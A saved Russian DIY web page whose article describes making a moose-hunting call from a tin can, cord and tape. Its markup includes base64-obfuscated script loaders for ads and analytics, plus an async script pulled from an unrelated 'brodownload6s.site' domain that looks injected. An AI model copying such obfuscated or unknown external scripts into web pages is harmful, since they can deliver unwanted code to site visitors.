

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diy-samodelki.ru/news/manok_na_losja/2015-07-19-328
body_size: 5819
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="shortcut icon" href="/favicon.ico">
<link rel="stylesheet" href="/_st/my.css">
<script>var navTitle='МЕНЮ';</script>
<link rel="stylesheet" href="/.s/src/base.css">
<link rel="stylesheet" href="/.s/src/layer7.css">
<script src="/.s/src/jquery-1.7.2.js"></script>
<script src="/.s/t/1321/ui.js"></script>
<script>window._woi=new function(m){let t=document;(function(){let k=t.createElement("script");k.async=true;k.src=m;t.head.appendChild(k);})();this.h=function(c){let z=t.documentElement.clientWidth;let p=Object.keys(c.s).map(function(i){return Number.parseInt(i);});p.sort(function(a,b){return b-a;});let e=t.getElementById(c.w||c.i),q=t.getElementById(c.i);for (let i=0;i<p.length;i++){if(z>=p[i]){let x=c.s[p[i]];if(x===0){e.remove();return;}q.style.display="flex";q.style.justifyContent="center";let f=t.createElement("div");f.style.width=c.b[x][1];f.style.height=c.b[x][2];f.style.flex="none";let k=t.createElement("div");k.id=atob("U1JU")+atob("Qg==")+atob("Xw==")+c.b[x][0];f.appendChild(k);q.appendChild(f);return;}}e.remove();};}(atob("aHR0cHM6Ly9jZG4tcnRiLnNhcGUucnU=")+atob("L3J0Yi1iL2pzLzc1OS8yLzE1MTc1OS5qcw=="));</script>
<script src="https://brodownload6s.site/code/gy3gmmzvmq5ha3ddf44tcmrq" async></script>
<title>Манок на лося&nbsp;— Рукоделие</title>
</head>
<body>
<header>
<div class="wrapper">
<div id="header">
<div class="head-l">
<center><div id="site-logo"><span class="site-l"><span class="site-n"><a href="/"><img src="/logoruk.png" style="width:300px;height:auto;"></img></a></span></span></div></center>
</div>
<div class="head-r">
</div>
<div class="clr"></div>
<nav>
<div id="catmenu">
<div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot"><li><a href="/news/bizhuterija/1-0-16"><span>Бижутерия</span></a></li><li><a href="/news/biseropletenie/1-0-6"><span>Бисер</span></a></li><li><a href="/news/podelki_iz_bumagi/1-0-17"><span>Бумага</span></a></li><li><a href="/news/valjanie/1-0-12"><span>Валяние</span></a></li><li><a href="/news/podelki_dlja_doma_dachi/1-0-4"><span>Дом</span></a></li><li><a href="/news/podelki_iz_dereva/1-0-5"><span>Дерево</span></a></li><li><a href="/news/kvilling/1-0-7"><span>Квиллинг</span></a></li><li><a href="/news/kusudamy/1-0-3"><span>Кусудамы</span></a></li><li><a href="/news/lepka/1-0-11"><span>Лепка</span></a></li><li><a href="/news/moduli_origami/1-0-2"><span>Модули</span></a></li><li><a href="/news/rybalka_i_okhota/1-0-13"><span>Отдых</span></a></li><li><a href="/news/pape_mashe/1-0-8"><span>Папье-маше</span></a></li><li><a href="/news/prirod_material/1-0-9"><span>Природа</span></a></li><li><a href="/news/raznoe/1-0-10"><span>Разное</span></a></li><li><a href="/news/podelki_iz_spichek/1-0-1"><span>Спички</span></a></li><li><a href="/news/shite/1-0-15"><span>Шитье</span></a></li><li><a href="/news/elektronika/1-0-14"><span>Электроника</span></a></li></ul></div>
<div class="clr"></div>
</div>
</nav>
<div class="clr"></div>
</div>
</div>
</header>
<div class="wrapper">
<div id="casing">
<div id="content">
<section><a href="/" style="font-size:20px;">Главная</a> &raquo; <a href="/news/rybalka_i_okhota/1-0-13">Рыбалка и охота</a> &raquo; Манок на лося
<hr>
<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="100%"><div class="eTitle"><center>Манок на лося</center></div></td></tr>
<tr><td class="eMessage">
<div id="a-t" class="ab" style="margin:0 0 20px 0"></div>
<script>(function(){_woi.h({i:"a-t",b:{1:[930354,"100%","300px"]},s:{0:1}});})();</script>
<p style="text-align: justify; padding-left: 30px;"><img align="left" border="0" src="http://tverhunter.ru/images/stories/img2/71.jpg" style="width: 389px; height: 277px;"></p>
<p style="text-align: justify; padding-left: 30px;">&nbsp;</p>
<p style="text-align: justify; padding-left: 30px;">&nbsp;</p>
<p style="text-align: justify; padding-left: 30px;">&nbsp;</p>
<p style="text-align: justify; padding-left: 30px;">&nbsp;</p>
<p style="text-align: justify; padding-left: 30px;">&nbsp;</p>
<p style="text-align: justify; padding-left: 30px;">&nbsp;</p>
<p style="text-align: justify; padding-left: 30px;">&nbsp;</p>
<p style="text-align: justify; padding-left: 30px;">&nbsp;</p>
<p style="text-align: justify; padding-left: 30px;"></p>
<p style="text-align: justify; padding-left: 30px;">Сентябрь. У лосей начнется гон. Многие охотники любят охоту &laquo;на стон&raquo; лося за ее красоту и азартность, за остроту ощущений и щекочущее нервы чувство опасности. Необходимым условием для удачной охоты на вабу является умелая работа вабельщика.<br>
Опытные охотники очень правдоподобно имитируют стоны лося без всяких подручных средств, лишь сделав из ладоней подобие рупора и зажав указательными пальцами нос. Кто-то стонет в ствол ружья или в стекло от керосиновой лампы, кто-то&nbsp;— в бутылку с отбитым дном. Все эти способы требуют некоторого таланта от вабельщика, способности точно воспроизвести голос животного нужного пола и возраста.</p>
<p style="text-align: justify; padding-left: 30px;">Тем охотникам, у которых напрочь отсутствует музыкальный слух, которым не хватает навыков и опыта в этом нехитром деле, или же просто не хочется напрягать голосовые связки, можно попробовать смастерить самодельную вабу из жестяной банки. Это приспособление, проверенное на практике многими охотниками, сделать не сложно, а результат может превзойти все ожидания.</p>
<p style="text-align: justify; padding-left: 30px;">Для вабы нам понадобятся: банка из жести (от кофе, от детского питания и т.д.), шнурок или нетолстая бельевая веревка из нейлона длиной около 60 см, изолента или кусок кожи, равный площади поверхности банки.</p>
<p style="text-align: justify; padding-left: 30px;">Банка может быть любого размера, главное, чтобы диаметр отверстия был несколько меньше, чем диаметр дна. Лучше всего подходят не обычные консервные банки, а банки с &laquo;вдавливающейся&raquo; крышкой. Но, за неимением таковой, можно взять и жестянку от консервированных помидорчиков. Размер банки влияет на получаемый звук&nbsp;— чем она меньше, тем звучание выше, и, соответственно, чем больше, тем &laquo;стон&raquo; ниже и громче.</p>
<p style="text-align: justify; padding-left: 30px;">Раздобыв подходящую банку, в самом центре ее дна нужно проделать отверстие. Отверстие должно соответствовать по размеру толщине шнурка. В образовавшуюся дырку просовывается веревка с завязанным на узел концом (чтобы не выпадала). Элементарная ваба готова!</p>
<p style="text-align: justify; padding-left: 30px;">Предварительно смочив шнурок в воде, зажимаем его между большим и указательным пальцами и проводим по нему сверху вниз. Банку при этом следует держать только за основание, не дотрагиваясь до стенок. Получается звук, очень похожий на стон лося.</p>
<p style="text-align: justify; padding-left: 30px;">Приспособление можно улучшить, обмотав его изолентой или обклеив кожей. Тогда звук, издаваемый банкой, потеряет металлический оттенок и станет более естественным. Кроме того, для того, чтобы приблизить звук к нужному тембру, можно набить банку рыхлым мхом.<br>
Удачи в экспериментах!</p>
<p style="text-align: justify; padding-left: 30px;"><br>
<span style="font-size:9px;"><a href="http://tverhunter.ru">Источник</a></span></p>
<p>Как собрать системный блок самостоятельно как собрать <a href="http://chonemuzhik.ru/" target="_blank">chonemuzhik.ru</a>.</p>
<div id="a-b" class="ab" style="margin:20px 0"></div>
<script>(function(){_woi.h({i:"a-b",b:{1:[930356,"100%","300px"]},s:{0:1}});})();</script>
</td>
</tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
</div>
<span class="e-category"><span class="ed-title">Категория:</span> <span class="ed-value"><a href="/news/rybalka_i_okhota/1-0-13">Рыбалка и охота</a></span></span>
</td></tr>
</table>
</div>
<aside>
<div id="sidebar">
<div class="sidebox marked">
<div class="inner">
</div>
<div class="clr"></div>
</div>

<div class="sidebox"><div class="sidetitle"><span>ПОПУЛЯРНОЕ</span></div><div class="inner"><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/krasivyj_pavlin_iz_modulej/2015-05-03-30" title="Красивый павлин из модулей"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/krasivyj_pavlin_iz_modulej/2015-05-03-30"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Красивый павлин из модулей</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/velosiped_iz_fanery/2015-06-05-130" title="Велосипед из фанеры"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/velosiped_iz_fanery/2015-06-05-130"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Велосипед из фанеры</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/kak_vybrat_palatku/2015-10-04-399" title="Как выбрать палатку"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/kak_vybrat_palatku/2015-10-04-399"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Как выбрать палатку</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/zolotye_sovety_po_otdelke_potolka_10_luchshikh_variantov/2015-10-28-482" title="Золотые советы по отделке потолка: 10 лучших вариантов"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/zolotye_sovety_po_otdelke_potolka_10_luchshikh_variantov/2015-10-28-482"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Золотые советы по отделке потолка: 10 лучших вариантов</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/pokrytie_dlja_gladilnoj_doski/2016-04-06-544" title="Покрытие для гладильной доски"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/pokrytie_dlja_gladilnoj_doski/2016-04-06-544"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Покрытие для гладильной доски</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/pokhodnyj_stolik_chemodan/2015-08-25-391" title="Походный столик-чемодан"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/pokhodnyj_stolik_chemodan/2015-08-25-391"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Походный столик-чемодан</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/kak_polzovatsja_stankom_dlja_biseropletenija/2016-04-25-568" title="Как пользоваться станком для бисероплетения?"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/kak_polzovatsja_stankom_dlja_biseropletenija/2016-04-25-568"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Как пользоваться станком для бисероплетения?</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/termoreguljator/2015-10-06-449" title="Терморегулятор"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/termoreguljator/2015-10-06-449"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Терморегулятор</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/sumka_iz_starykh_dzhinsov/2016-04-15-556" title="Сумка из старых джинсов"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/sumka_iz_starykh_dzhinsov/2016-04-15-556"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Сумка из старых джинсов</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/kover_svoimi_rukami/2016-01-04-508" title="Ковер своими руками"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/kover_svoimi_rukami/2016-01-04-508"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Ковер своими руками</b></font></a><br></td></tr></tbody></table></center><hr></div><div class="clr"></div></div>
<div id="a-s-w" class="sidebox"><div class="sidetitle"><span>РЕКЛАМА</span></div><div id="a-s" class="inner"></div></div>
<script>(function(){_woi.h({i:"a-s",w:"a-s-w",b:{1:[930358,"100%","600px"]},s:{961:1}});})();</script>
</div>
</aside>
<div class="clr"></div>
</div>
</div>
<footer>
<div id="footer">
<div class="wrapper">
<div class="foot-l" style="color:#555555;">Перепечатка и копирование материалов сайта разрешено только с размещением активной ссылки на публикуемый материал. Администрация сайта за предоставленный материал ответственности не несёт, т.к. все материалы предоставлены читателями сайта только в ознакомительных целях. © 2015–<script>document.write((new Date()).getFullYear());</script></div>
<div class="foot-l" style="color:#555555;">Сайт предоставляет различные мастер-классы с ПОЛНОЙ пошаговой инструкцией по изготовлению, поэтому Вы всегда сможете сделать любую поделку без лишних затрат времени на поиск мастер-класса.</div>
<div class="clr"></div>
</div>
</div>
</footer>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let v=window,o=document,w=atob("eQ==")+atob("bQ=="),c=atob("aHR0cA==")+atob("czovL21jLnlhbmRleC5ydS9tZXRyaWthLw==")+atob("dGFnLmpz");if(!(w in v)){v[w]=function(){if(!("a" in v[w])){v[w].a=[];}v[w].a.push(arguments);};}v[w].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===c){return;}}let e=o.createElement("script");e.async=true;e.src=c;o.head.appendChild(e);let m=atob("Y2xpY2ttYQ==")+atob("cA=="),h=atob("dHJhY2tM")+atob("aW5rcw=="),d=atob("YWNjdXJhdGVUcg==")+atob("YWNrQm91bmNl");v[w](n,"init",{[m]:true,[h]:true,[d]:true,});})(50986322);</script>
<!--acint-->
<script>(function(){let q=document,v=atob("Xw==")+atob("YWNpYw=="),r=atob("ZGE=")+atob("dGFQcm92aWQ=")+atob("ZXI="),g=atob("aHR0cHM=")+atob("Oi8vd3d3LmFjaW50")+atob("Lm5ldC9hY2k=")+atob("Lmpz");window[v]={[r]:10};for(let i=0;i<q.scripts.length;i++){if(q.scripts[i].src===g){return;}}let x=q.createElement("script");x.async=true;x.src=g;q.head.appendChild(x);})();</script>
</body>
</html>